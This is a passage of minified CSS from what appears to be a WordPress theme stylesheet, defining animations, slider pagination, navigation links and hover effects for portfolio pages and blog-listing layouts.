.post_description .portfolio_page_details{-webkit-animation:fadeInUpAnimPort 0.3s 200ms ease-out both;animation:fadeInUpAnimPort 0.3s 200ms ease-out both}.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show .portfolio_description .post_details .post_description .post_description_content{-webkit-animation:fadeInUpAnimPort 0.3s 300ms ease-out both;animation:fadeInUpAnimPort 0.3s 300ms ease-out both}.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show .portfolio_description .post_details .post_description .post_readmore{-webkit-animation:fadeInUpAnimPort 0.3s 400ms ease-out both;animation:fadeInUpAnimPort 0.3s 400ms ease-out both}@-webkit-keyframes fadeInAnimPort{0%{opacity:0}100%{opacity:1}}@keyframes fadeInAnimPort{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes colorInAnimPort{0%{opacity:0.1;color:var(--theme-color-text_dark)}100%{opacity:1;color:var(--theme-color-text_link)}}@keyframes colorInAnimPort{0%{opacity:0.1;color:var(--theme-color-text_dark)}100%{opacity:1;color:var(--theme-color-text_link)}}@-webkit-keyframes fadeInUpAnimPort{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUpAnimPort{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes transformAnimInPort{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transformAnimInPort{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes transformAnimOutPort{0%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@keyframes transformAnimOutPort{0%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.sc_blogger_portestate .sc_blogger_filters{padding-bottom:3em;margin-bottom:0 !important;border-bottom:none}.sc_blogger_portestate .sc_blogger_item{background-color:var(--theme-color-alter_bg_color)}.sc_blogger_portestate .sc_blogger_item .post_featured{display:block}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content{padding:1.35em 2.2em 1.5em}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content>.sc_blogger_item_meta:last-child{margin-bottom:0 !important}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta{font-size:16px;font-weight:400;margin-bottom:16px}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_sponsored{display:none}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories{width:100%}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories a{color:var(--theme-color-alter_light)}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details .portfolio_page_details_item{font-size:16px}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details .portfolio_page_details_item_title{color:var(--theme-color-alter_dark);font-weight:500;width:40%;padding-right:0.5em}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details .portfolio_page_details_item_value{color:var(--theme-color-alter_light);font-weight:400;text-align:right;width:60%}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item{margin-top:8px;padding-top:6px;border-top:1px solid var(--theme-color-bd_color)}.single-cpt_portfolio .portfolio_page_gallery .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.single-cpt_portfolio .portfolio_page_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.single-cpt_portfolio .portfolio_page_gallery .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.single-cpt_portfolio .portfolio_page_gallery .swiper-pagination-custom .swiper-pagination-button{border-color:var(--theme-color-alter_bd_color);background-color:var(--theme-color-alter_bd_color)}.single-cpt_portfolio .portfolio_page_gallery .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.single-cpt_portfolio .portfolio_page_gallery .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.single-cpt_portfolio .portfolio_page_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.single-cpt_portfolio .portfolio_page_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.single-cpt_portfolio .portfolio_page_gallery .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover,.single-cpt_portfolio .portfolio_page_gallery .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.single-cpt_portfolio .portfolio_page_gallery .swiper-pagination-custom .swiper-pagination-button:hover,.single-cpt_portfolio .portfolio_page_gallery .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-bullet-active{border-color:var(--theme-color-alter_link);background-color:var(--theme-color-alter_link)}.single-cpt_portfolio .portfolio_page_gallery .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:2.3rem}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a{background-color:var(--theme-color-bg_color);border-color:var(--theme-color-bg_color)}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev{margin-left:30px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next{margin-right:30px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:30px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:30px}.portfolio_page .portfolio_page_title{max-width:80%;margin-top:0;margin-bottom:1.7em}.portfolio_page .portfolio_page_title + .portfolio_page_meta{display:none}.portfolio_page .portfolio_page_video{margin-bottom:var(--theme-var-grid_gap)}.portfolio_page .portfolio_page_content{margin-bottom:1.5em}.portfolio_page .portfolio_page_content>h1:first-child,.portfolio_page .portfolio_page_content>h2:first-child,.portfolio_page .portfolio_page_content>h3:first-child,.portfolio_page .portfolio_page_content>h4:first-child,.portfolio_page .portfolio_page_content>h5:first-child,.portfolio_page .portfolio_page_content>h6:first-child{margin-top:0 !important}.portfolio_page .portfolio_page_content p:last-child{margin-bottom:0}.portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle{font-size:2.77rem;line-height:1em}.portfolio_page .portfolio_page_details_wrap .portfolio_page_description p:last-child{margin-bottom:0}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_button_link:first-child{margin-top:0}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{font-size:1.05rem;font-weight:500;color:var(--theme-color-text_dark);width:30%}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{font-size:1.05rem;font-weight:400;color:var(--theme-color-text);width:70%}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share{padding-top:0;border-top:none;margin-top:1.9em !important}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .portfolio_page_details_item_title{display:none}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .portfolio_page_details_item_title + .portfolio_page_details_item_value{width:100%}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .portfolio_page_details_item_value{width:100%}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_wrap{margin-right:0;margin-bottom:-15px}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_wrap .social_item{margin:0 35px 15px 0;font-size:17px}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item{margin-top:11px}.portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_button_link{margin-top:1.9em !important}.portfolio_page .portfolio_page_details_wrap.light_style .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{font-weight:500;color:var(--theme-color-text_dark)}.portfolio_page .portfolio_page_details_wrap.light_style .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{color:var(--theme-color-text)}.portfolio_page .portfolio_page_details_wrap.light_style .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item{margin-top:1px}.portfolio_page .portfolio_page_details_wrap.light_style .portfolio_page_details + .portfolio_page_description{margin-top:1.6em}.portfolio_page .portfolio_page_details_wrap.light_style .socials_share{margin-top:1.7em !important}.portfolio_page .portfolio_page_details_wrap.light_style .socials_share .social_items .social_item{margin:0 8px 8px 0;font-size:16px;width:42px;height:42px;line-height:41px;border:1px solid var(--theme-color-bd_color);border-radius:50%;color:var(--theme-color-text_dark)}.portfolio_page .portfolio_page_details_wrap.light_style .socials_share .social_items .social_item:hover{color:var(--theme-color-text_link)}.portfolio_page .portfolio_page_content_wrap .portfolio_page_featured + .portfolio_page_content{margin-top:50px}.portfolio_page .portfolio_page_content_wrap .portfolio_page_gallery:last-child{margin-bottom:0}.portfolio_page.portfolio_page_details_right .sc_column_fixed.portfolio_page_details_wrap,.portfolio_page.portfolio_page_details_left .sc_column_fixed.portfolio_page_details_wrap{top:2.6em}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap{width:37%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_subtitle,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_subtitle{margin-top:-7px;margin-bottom:26px}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-top:27px}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap.light_style,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap.light_style{width:34%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap.light_style .portfolio_page_subtitle,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap.light_style .portfolio_page_subtitle{font-size:2em;line-height:1em;margin-top:5px}.portfolio_page.portfolio_page_details_right .light_style + .portfolio_page_content_wrap,.portfolio_page.portfolio_page_details_left .light_style + .portfolio_page_content_wrap{width:66%}.portfolio_page.portfolio_page_details_right .portfolio_page_video,.portfolio_page.portfolio_page_details_right .portfolio_page_gallery,.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap,.portfolio_page.portfolio_page_details_left .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap{width:63%}.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_video,.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery{width:100%}.portfolio_page.portfolio_page_details_left .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery{margin-left:auto;margin-right:0}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap{margin-bottom:1.4em}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_subtitle,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_subtitle{margin-bottom:26px}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description{width:74%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-left:3em}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details{width:26%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:40%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{width:60%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share{margin-top:1.5em !important}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item{margin-top:13px}body.body_style_wide:not(.expand_content) .portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,body.body_style_wide:not(.expand_content) .portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,body.body_style_wide:not(.expand_content) .portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,body.body_style_wide:not(.expand_content) .portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{display:block;width:100%;padding-right:0}body.body_style_wide:not(.expand_content) .portfolio_page_details_left .portfolio_page_details_wrap{padding-right:2em}body.body_style_wide:not(.expand_content) .portfolio_page_details_right .portfolio_page_details_wrap{padding-left:2em}body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description,body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description{width:100%}body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details,body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details{width:100%}body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-left:0;margin-top:1.5em}body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:15%}.single-cpt_portfolio .post-navigation .nav-links{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:5em}.single-cpt_portfolio .post-navigation .nav-links .nav-next a,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a{font-size:18px;font-weight:500;letter-spacing:0;text-transform:capitalize;color:var(--theme-color-text_dark)}.single-cpt_portfolio .post-navigation .nav-links .nav-next a:hover,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a:hover{color:var(--theme-color-text_link)}.single-cpt_portfolio .post-navigation .nav-links .nav-next a span:after,.single-cpt_portfolio .post-navigation .nav-links .nav-next a span:before,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a span:after,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a span:before{content:"";font-family:"fontello";font-size:12px;font-weight:400;position:relative;top:-1px}.single-cpt_portfolio .post-navigation .nav-links .nav-previous a span:before{content:"\ea51";padding-right:21px}.single-cpt_portfolio .post-navigation .nav-links .nav-next a span:after{content:"\ea52";padding-left:21px}.sidebar_inner .sc_blogger .sc_blogger_item_title + .sc_blogger_item_excerpt,.sidebar_inner .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:0.5em}.sidebar_inner .sc_blogger .sc_blogger_columns_wrap>div + div{margin-top:1.5em}.sc_blogger .sc_blogger_item_button .item_more_link{position:relative;display:inline-block;top:auto;left:auto;height:auto;width:auto;font-size:18px;line-height:20px;font-weight:500;color:var(--theme-color-text_dark);z-index:1;overflow:hidden}.sc_blogger .sc_blogger_item_button .item_more_link .link_icon{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;width:1.89em;height:1.89em;line-height:1.89em;text-align:center}.sc_blogger .sc_blogger_item_button .item_more_link .link_icon:before{font-size:12.8px;line-height:inherit;font-weight:400;font-style:inherit;content:"\ea52";font-family:"fontello";display:inline-block;vertical-align:top;color:currentColor}.sc_blogger .sc_blogger_item_button .item_more_link .link_text{position:relative;margin-top:-2px;margin-right:0;display:inline-block;vertical-align:middle;text-indent:-110px;visibility:hidden;white-space:nowrap;opacity:0;-webkit-transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;will-change:visibility,margin-right,text-indent,color,opacity}.sc_blogger .sc_blogger_item:hover .sc_blogger_item_button .item_more_link .link_text,.sc_blogger .sc_blogger_item_body:hover .sc_blogger_item_button .item_more_link .link_text,.sc_blogger .sc_blogger_item_button .item_more_link:hover .link_text{opacity:1;text-indent:0;margin-right:9px;visibility:visible;-webkit-transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease}.sc_blogger .sc_blogger_item_featured .post_meta_label{display:inline-block}.sc_blogger.sc_blogger_default .masonry_wrap .sc_blogger_item_featured{margin-bottom:0}.sc_blogger_default.sc_blogger_default_classic{}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured{margin-bottom:0}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1em}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_body:hover .post_featured.hover_link.with_thumb>.bg_in,.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_body:hover .post_featured.hover_link img{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.sc_blogger_default.sc_blogger_default_classic .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.sc_blogger_default.sc_blogger_default_classic .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.sc_blogger_default.sc_blogger_default_classic .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px;background-color:#E2E1E0;border-color:#E2E1E0;opacity:1;width:8px;height:8px}.sc_blogger_default.sc_blogger_default_classic .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.sc_blogger_default.sc_blogger_default_classic .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.sc_blogger_default.sc_blogger_default_classic .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.sc_blogger_default.sc_blogger_default_classic .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_blogger_default.sc_blogger_default_classic .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_blogger_default.sc_blogger_default_classic .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.sc_blogger_default.sc_blogger_default_classic .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title{font-size:24px;line-height:1.2em;font-weight:500}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title a{color:var(--theme-color-text_dark)}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title a:hover{color:var(--theme-color-text)}.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title{font-size:28px}.sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title{font-size:28px;line-height:1.2em}.sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1.2em}.sc_blogger_default.sc_blogger_default_classic .post_meta{margin-top:0.9em}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories{margin:0 0 0.9em;text-transform:uppercase;font-weight:500;letter-spacing:0.5px}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories .post_meta_item,.sc_blogger_default.sc_blogger_default_classic .post_meta_categories .post_meta_item a{color:var(--theme-color-text_dark)}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories .post_meta_item a:hover{color:var(--theme-color-text_link)}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories .post_sponsored .post_sponsored_label{color:var(--theme-color-text_link)}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories .post_sponsored a.post_sponsored_label:hover{color:var(--theme-color-text_dark)}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_header .sc_blogger_item_title + .post_meta{margin-top:1em}.sc_blogger_default.sc_blogger_default_over_bottom{}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured .mask{background-color:rgba(0,0,0,0.6);opacity:1 !important}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured:hover .mask{background-color:rgba(0,0,0,0.75)}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_]{padding:45px;background-color:transparent;max-width:100%;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta{margin:0 0 1.1em 0}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta a{color:#D2D3D5}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta a:hover{color:#ffffff}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta .post_meta_item.post_categories{text-transform:uppercase;font-weight:500;letter-spacing:0.5px;color:var(--theme-color-inverse_link)}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta .post_meta_item.post_categories a{color:var(--theme-color-inverse_link)}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta .post_meta_item.post_categories a:hover{color:#D2D3D5}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .sc_blogger_item_button .item_more_link{color:var(--theme-color-inverse_link)}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title{font-size:28px;line-height:1.2em}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title a,.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title a:hover{color:var(--theme-color-inverse_link)}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_button .item_more_link .link_text{display:none}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_button .item_more_link .link_icon{width:17px;height:20px;line-height:20px;overflow:hidden;position:relative;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;will-change:transform}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_button .item_more_link .link_icon:before{top:0;right:1px;position:absolute;display:block;font-size:11px;font-weight:400;line-height:20px;content:"\e9e2"}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item:hover .sc_blogger_item_button .item_more_link:hover .link_icon,.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item:hover .sc_blogger_item_button .item_more_link .link_icon{width:38px}.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_alter .sc_blogger_item_title{margin-top:0 !important}.sc_blogger_item_list .sc_blogger_item_meta .post_meta_label{display:inherit}.sc_blogger_list.sc_blogger_list_hover{}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list{margin-bottom:0;padding-bottom:0;border-bottom:none}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top{margin-top:5em}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title{font-size:36px;line-height:1.05em}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title a:hover,.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title a{color:var(--theme-color-text_dark)}.sc_blogger_list.sc_blogger_list_hover .post_meta{margin:0 0 1.1em 0}.sc_blogger_list.sc_blogger_list_hover .post_meta .post_meta_item.post_categories{text-transform:uppercase;font-weight:500;letter-spacing:0.5px;color:var(--theme-color-text_dark)}.sc_blogger_list.sc_blogger_list_hover .post_meta .post_meta_item.post_categories a{color:var(--theme-color-text_dark)}.sc_blogger_list.sc_blogger_list_hover .post_meta .post_meta_item.post_categories a:hover{color:var(--theme-color-text_link)}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_meta + .sc_blogger_item_button{margin-top:1em}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_button .item_more_link{position:relative;display:inline-block;top:auto;left:auto;height:auto;width:auto;font-size:18px;line-height:24px;font-weight:500;color:var(--theme-color-text_dark);z-index:1;overflow:hidden}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_button .item_more_link .link_icon{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;width:1.6em;height:1.6em;line-height:1.6em;text-align:center}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_button .item_more_link .link_icon:before{font-size:12.8px;line-height:inherit;font-weight:400;font-style:inherit;content:"\ea52";font-family:"fontello";display:inline-block;vertical-align:top;color:currentColor}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_button .item_more_link .link_text{position:relative;margin-right:0;display:inline-block;vertical-align:middle;text-indent:-110px;visibility:hidden;white-space:nowrap;opacity:0;-webkit-transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;will-change:visibility,margin-right,text-indent,color,opacity}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_body:hover .sc_blogger_item_button .item_more_link .link_text,.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_body .sc_blogger_item_button .item_more_link:hover .link_text{opacity:1;text-indent:0;margin-right:15px;visibility:visible;-webkit-transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title{max-height:4.9em;overflow:hidden;padding-bottom:8px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default{}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic:hover .post_featured.hover_link.with_thumb>.bg_in,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic:hover .post_featured.hover_link img{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 